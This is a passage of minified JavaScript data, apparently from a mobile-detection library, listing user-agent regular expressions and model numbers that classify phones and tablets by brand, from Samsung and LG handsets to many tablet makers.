SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda 